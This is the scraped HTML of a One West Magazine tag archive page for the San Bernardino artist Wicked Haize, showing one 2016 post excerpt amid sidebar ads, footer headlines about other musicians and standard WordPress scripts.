					<a href="https://onewestmagazine.com/magazine/special-ks-turn-grief-into-light-on-their-heartfelt-new-single-talk-to-me/" title="Special K’s Turn Grief Into Light on Their Heartfelt New Single “Talk to Me”">
						<span class="mh-ticker-item-date">
                        	[ November 14, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Special K’s Turn Grief Into Light on Their Heartfelt New Single “Talk to Me”						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>		</ul>
	</div>
</div>				</div>
										<aside class="mh-col-1-3 mh-header-search">
					<form role="search" method="get" class="search-form" action="https://onewestmagazine.com/magazine/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</aside>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://onewestmagazine.com/magazine" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>Wicked Haize</nav>
<header class="page-header">
<h1 class="page-title">Wicked Haize</h1>
</header>
<article class="mh-loop-item clearfix post-2144 post type-post status-publish format-standard has-post-thumbnail hentry category-entertainment category-music tag-los-angeles-county tag-music-recording tag-orange-county tag-san-bernardino tag-wicked-haize">
	<div class="mh-loop-thumb">
		<a href="https://onewestmagazine.com/magazine/music-recording-artist-wicked-haize/"><img width="326" height="245" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2016/12/Wicked-Haize-featured-326x245.png" class="lazy lazy-hidden attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="Wicked Haize" decoding="async" fetchpriority="high" /><noscript><img width="326" height="245" src="https://onewestmagazine.com/magazine/wp-content/uploads/2016/12/Wicked-Haize-featured-326x245.png" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="Wicked Haize" decoding="async" fetchpriority="high" /></noscript>		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="mh-loop-title">
				<a href="https://onewestmagazine.com/magazine/music-recording-artist-wicked-haize/" rel="bookmark">
					Music from Recording Artist Wicked Haize				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date"><i class="fa fa-clock-o"></i>December 9, 2016</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://onewestmagazine.com/magazine/music-recording-artist-wicked-haize/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Wicked Haize was born Nov. 9th 1994 in San Bernardino CA. Although his life experiences growing up weren&#8217;t the best conditions, he was able to apply these experiences to his music. He would always write <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/music-recording-artist-wicked-haize/" title="Music from Recording Artist Wicked Haize">[&#8230;]</a></p>
</div>		</div>
	</div>
</article>		</div>
			<aside class="mh-widget-col-1 mh-sidebar">
		<div id="media_image-10" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-0-326px.jpg" class="image wp-image-133795  attachment-full size-full" alt="Voodoo Nation" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-5" class="mh-widget widget_media_image"><a href="http://onewestradio.com/"><img width="326" height="326" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/OneWestRadio-326.jpg" class="image wp-image-8909  attachment-full size-full" alt="One West Radio" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-13" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-1-326px.jpg" class="image wp-image-133796  attachment-full size-full" alt="Voodoo Nation, LLC" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-16" class="mh-widget widget_text"><h4 class="mh-widget-title">Video of The Month</h4>			<div class="textwidget"><p><img decoding="async" src="[data-uri]"  class="lazy lazy-hidden" data-lazy-type="iframe" data-lazy-src="&lt;iframe width=&quot;326&quot; height=&quot;183&quot; src=&quot;https://www.youtube.com/embed/Fym7CxVgbXs&quot; frameborder=&quot;0&quot; allow=&quot;autoplay; encrypted-media&quot; allowfullscreen&gt;&lt;/iframe&gt;" alt=""><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/Fym7CxVgbXs" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p>
</div>
		</div><div id="media_image-7" class="mh-widget widget_media_image"><figure style="width: 1229px" class="wp-caption alignnone"><a href="https://apps.apple.com/us/app/credit-genius-credit-builder/id6480586955"><img width="1229" height="1024" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/07/onewestads.jpeg" class="image wp-image-141336  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a><figcaption class="wp-caption-text">Play, Learn, Level Up Your Credit with Credit Genius Ad</figcaption></figure></div><div id="media_image-4" class="mh-widget widget_media_image"><h4 class="mh-widget-title">AVAILABLE NOW!</h4><a href="https://itunes.apple.com/us/album/nine/1439965926"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/poncho-belly-and-dizzle.jpg" class="image wp-image-8910  attachment-full size-full" alt="Poncho Belly and Dizzle - NINE" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-19" class="mh-widget widget_text"><h4 class="mh-widget-title">Latest Release</h4>			<div class="textwidget"><div align="center"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"></noscript></p>
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick"><br />
<input type="hidden" name="hosted_button_id" value="M5SMKUJ9D28X8"><br />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_buynowCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!"><br />
<img loading="lazy" decoding="async" class="lazy lazy-hidden" alt="" border="0" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"><noscript><img loading="lazy" decoding="async" alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"></noscript><br />
</form>
</div>
</div>
		</div><div id="text-20" class="mh-widget widget_text"><h4 class="mh-widget-title">Missed An Issue?</h4>			<div class="textwidget"><p><a href="http://www.onewestmagazine.com/store/" target="_blank"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"></noscript></a></p>
</div>
		</div>	</aside>
	</div>
	</div>
<footer class="mh-footer">
	<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
					<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-1">
				
		<div id="recent-posts-2" class="mh-footer-widget widget_recent_entries">
		<h6 class="mh-footer-widget-title">Latest Headlines</h6>
		<ul>
											<li>
					<a href="https://onewestmagazine.com/magazine/ar-star-kimmy-aligns-with-best-kept-secret-as-newest-addition/">A&amp;R Star Kimmy Aligns with Best Kept Secret as Newest Addition</a>
											<span class="post-date">November 25, 2025</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/yelli-parker-unleashes-all-night-the-soundtrack-to-every-late-night-link-up-youll-never-admit-out-loud/">Yelli Parker Unleashes “ALL NIGHT”: The Soundtrack to Every Late-Night Link-Up You’ll Never Admit Out Loud</a>
											<span class="post-date">November 22, 2025</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/quisyg-mississippis-multi-talent-powerhouse-blending-soul-storytelling-and-southern-grit/">QuisyG: Mississippi’s Multi-Talent Powerhouse Blending Soul, Storytelling, and Southern Grit</a>
											<span class="post-date">November 21, 2025</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/von-von-shakes-up-the-industry-with-new-ghost-kid-collaboration/">VON VON Shakes Up The Industry With New Ghost Kid Collaboration</a>
											<span class="post-date">November 21, 2025</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/drowsy-breaks-through-the-noise-hits-1-on-amazon-charts-and-lands-in-the-top-40-on-itunes/">Drowsy Breaks Through the Noise, Hits #1 on Amazon Charts and Lands in the Top 40 on iTunes</a>
											<span class="post-date">November 21, 2025</span>
									</li>
					</ul>

		</div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-2">
				<div id="mh_magazine_slider-3" class="mh-footer-widget mh_magazine_slider">        	<div id="mh_magazine_slider-3" class="flexslider mh-slider-widget mh-slider-large mh-slider-layout1">
				<ul class="slides">						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/ar-star-kimmy-aligns-with-best-kept-secret-as-newest-addition/" title="A&amp;R Star Kimmy Aligns with Best Kept Secret as Newest Addition"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/11/IMG_3944-1030x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/11/IMG_3944-1030x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									NEWS								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/ar-star-kimmy-aligns-with-best-kept-secret-as-newest-addition/" title="A&amp;R Star Kimmy Aligns with Best Kept Secret as Newest Addition">
											<h2 class="mh-slider-title">
												A&amp;R Star Kimmy Aligns with Best Kept Secret as Newest Addition											</h2>
										</a>
																					<div class="mh-excerpt">Best Kept Secrets proudly announces the onboarding of Kimmy, an emerging A&amp;R talent whose path into music began with a single unforgettable childhood moment. During a kindergarten Thanksgiving her grandmother yelled at her to “sing <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/ar-star-kimmy-aligns-with-best-kept-secret-as-newest-addition/" title="A&amp;R Star Kimmy Aligns with Best Kept Secret as Newest Addition">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/yelli-parker-unleashes-all-night-the-soundtrack-to-every-late-night-link-up-youll-never-admit-out-loud/" title="Yelli Parker Unleashes “ALL NIGHT”: The Soundtrack to Every Late-Night Link-Up You’ll Never Admit Out Loud"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/11/IMG_3913-1030x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/11/IMG_3913-1030x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/yelli-parker-unleashes-all-night-the-soundtrack-to-every-late-night-link-up-youll-never-admit-out-loud/" title="Yelli Parker Unleashes “ALL NIGHT”: The Soundtrack to Every Late-Night Link-Up You’ll Never Admit Out Loud">
											<h2 class="mh-slider-title">
												Yelli Parker Unleashes “ALL NIGHT”: The Soundtrack to Every Late-Night Link-Up You’ll Never Admit Out Loud											</h2>
										</a>
																					<div class="mh-excerpt">Rising sensation Yelli Parker is back with a new single that captures the unapologetic chaos of nightlife, desire, and drunk honesty. “All Night” is a neon-lit confession — seductive, messy, and dangerously relatable — perfectly <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/yelli-parker-unleashes-all-night-the-soundtrack-to-every-late-night-link-up-youll-never-admit-out-loud/" title="Yelli Parker Unleashes “ALL NIGHT”: The Soundtrack to Every Late-Night Link-Up You’ll Never Admit Out Loud">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/quisyg-mississippis-multi-talent-powerhouse-blending-soul-storytelling-and-southern-grit/" title="QuisyG: Mississippi’s Multi-Talent Powerhouse Blending Soul, Storytelling, and Southern Grit"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/11/IMG_3907-1030x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/11/IMG_3907-1030x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									New Music								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/quisyg-mississippis-multi-talent-powerhouse-blending-soul-storytelling-and-southern-grit/" title="QuisyG: Mississippi’s Multi-Talent Powerhouse Blending Soul, Storytelling, and Southern Grit">
											<h2 class="mh-slider-title">
												QuisyG: Mississippi’s Multi-Talent Powerhouse Blending Soul, Storytelling, and Southern Grit											</h2>
										</a>
																					<div class="mh-excerpt">Emerging artist QuisyG is quickly becoming one of the most compelling voices rising out of the South. At 29, the musician, singer/songwriter, and producer is redefining what it means to be a modern storyteller—bringing together <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/quisyg-mississippis-multi-talent-powerhouse-blending-soul-storytelling-and-southern-grit/" title="QuisyG: Mississippi’s Multi-Talent Powerhouse Blending Soul, Storytelling, and Southern Grit">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/von-von-shakes-up-the-industry-with-new-ghost-kid-collaboration/" title="VON VON Shakes Up The Industry With New Ghost Kid Collaboration"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/11/IMG_8774-1030x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/11/IMG_8774-1030x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/von-von-shakes-up-the-industry-with-new-ghost-kid-collaboration/" title="VON VON Shakes Up The Industry With New Ghost Kid Collaboration">
											<h2 class="mh-slider-title">
												VON VON Shakes Up The Industry With New Ghost Kid Collaboration											</h2>
										</a>
																					<div class="mh-excerpt">A new force is emerging out of Massillon, and her name is VON VON. The rising artist, known for her fearless confidence and heartfelt storytelling, is stepping boldly into the music industry after years of <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/von-von-shakes-up-the-industry-with-new-ghost-kid-collaboration/" title="VON VON Shakes Up The Industry With New Ghost Kid Collaboration">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/drowsy-breaks-through-the-noise-hits-1-on-amazon-charts-and-lands-in-the-top-40-on-itunes/" title="Drowsy Breaks Through the Noise, Hits #1 on Amazon Charts and Lands in the Top 40 on iTunes"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/11/IMG_3376-1030x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/11/IMG_3376-1030x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									New Music								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/drowsy-breaks-through-the-noise-hits-1-on-amazon-charts-and-lands-in-the-top-40-on-itunes/" title="Drowsy Breaks Through the Noise, Hits #1 on Amazon Charts and Lands in the Top 40 on iTunes">
											<h2 class="mh-slider-title">
												Drowsy Breaks Through the Noise, Hits #1 on Amazon Charts and Lands in the Top 40 on iTunes											</h2>
										</a>
																					<div class="mh-excerpt">Rising artist Drowsy is officially having a breakout moment. The genre-bending talent has surged to #1 on the Amazon charts and secured a coveted spot at #38 on the iTunes Top 100, solidifying his position <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/drowsy-breaks-through-the-noise-hits-1-on-amazon-charts-and-lands-in-the-top-40-on-itunes/" title="Drowsy Breaks Through the Noise, Hits #1 on Amazon Charts and Lands in the Top 40 on iTunes">[...]</a></div>																			</div>
								</div>
							</article>
						</li>				</ul>
			</div></div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-3">
				<div id="text-6" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Social Media</h6>			<div class="textwidget"><a href="https://www.facebook.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>FaceBook</a>
<br>
<a href="https://www.instagram.com/onewestmagazine/" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Instagram</a>
<br>
<a href="https://issuu.com/onewestmagazine/docs" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"></noscript>Issuu</a>


<br>
<a href="https://www.twitter.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Twitter</a>
<br>
<a href="https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"></noscript>YouTube</a></div>
		</div><div id="text-2" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Links</h6>			<div class="textwidget"><a href="http://onewestmagazine.com/magazine/2015/12/21/one-west-magazine-advertising-rates/">Advertise</a>
<br>
<a href="mailto:onewestmagazine@gmail.com">Contact Us</a>
<p><a href="http://www.onewestradio.com/" target="_blank">One West Radio</a>
</p>
<a href="http://onewestmagazine.com/magazine/one-west-staff-page/">Staff Page</a>
</div>
		</div>			</div>
					</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright © 2015-2025 One West Magazine. All rights reserved.</p>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/magazine\/*"},{"not":{"href_matches":["\/magazine\/wp-*.php","\/magazine\/wp-admin\/*","\/magazine\/wp-content\/uploads\/*","\/magazine\/wp-content\/*","\/magazine\/wp-content\/plugins\/*","\/magazine\/wp-content\/themes\/mh-magazine\/*","\/magazine\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&#038;subset=latin,latin-ext,cyrillic' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/onewestmagazine.com\/magazine\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/js/common.js?ver=4.9.3" id="et-core-common-js"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.2 on 2025-11-26 13:52:32 -->